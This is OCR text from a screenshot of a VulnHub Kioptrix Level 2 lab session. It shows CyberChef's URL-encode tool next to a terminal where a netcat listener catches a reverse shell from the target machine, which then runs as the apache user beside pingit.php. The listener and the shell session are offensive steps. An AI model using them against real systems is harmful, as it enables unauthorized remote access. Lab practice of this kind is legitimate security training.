 192.168.1.106/index.php
⌥⌘1
root@K3rnel: ~/vulnhub/ki...
Download CyberChef
/ Support
Operations
url enco
URL Encode
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Flow control
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.105  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 fe80::20c:29ff:feac:a139  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:ac:a1:39  txqueuelen 1000  (Ethernet)
RX packets 76075  bytes 4999288 (4.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 75106  bytes 5602290 (5.3 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 8  bytes 576 (576.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8  bytes 576 (576.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.106] 32773
bash: no job control in this shell
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$
bash-3.00$
bash-3.00$ pwd
/var/www/html
bash-3.00$ ls
index.php
pingit.php
bash-3.00$ cl_
[4] 0:nc*Z
Bytes LF
STEP
BAKE!
Auto Bake
75 1
LF